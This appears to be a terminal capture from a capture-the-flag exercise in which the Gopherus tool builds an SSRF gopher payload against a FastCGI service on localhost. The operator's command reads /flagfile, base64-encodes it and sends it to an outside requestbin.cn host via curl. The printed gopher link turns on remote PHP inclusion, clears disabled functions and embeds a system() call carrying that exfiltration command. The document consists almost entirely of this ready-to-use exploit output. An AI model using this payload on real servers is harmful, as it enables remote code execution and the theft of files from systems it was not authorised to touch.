 (root㉿kali)-[/home/kali/桌面/Gopherus]
# gopherus --exploit fastcgi
Gopherus
author: $_SpyD3r_$
Give one file name which should be surely present in the server (prefer .php file)
if you don't know press ENTER we have default one:  index.php
Terminal command to run:  curl http://requestbin.cn:80/zax1ttza/?a=`cat /flagfile|base64`
Your gopher link is ready to do SSRF:
gopher://127.0.0.1:9000/_%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%01%00%F7%07%
00%0F%10SERVER_SOFTWAREgo%20/%20fcgiclient%20%0B%09REMOTE_ADDR127.0.0.1%0F%08SERVER_PROTOCOLHTT
P/1.1%0E%03CONTENT_LENGTH115%0E%04REQUEST_METHODPOST%09KPHP_VALUEallow_url_include%20%3D%20On%0
Adisable_functions%20%3D%20%0Aauto_prepend_file%20%3D%20php%3A//input%0F%09SCRIPT_FILENAMEindex
.php%0D%01DOCUMENT_ROOT/%00%00%00%00%00%00%00%01%04%00%01%00%00%00%00%01%05%00%01%00s%04%00%3C%
3Fphp%20system%28%27curl%20http%3A//requestbin.cn%3A80/zax1ttza/%3Fa%3D%60cat%20/flagfile%7Cbas
e64%60%27%29%3Bdie%28%27-----Made-by-SpyD3r-----%0A%27%29%3B%3F%3E%00%00%00%00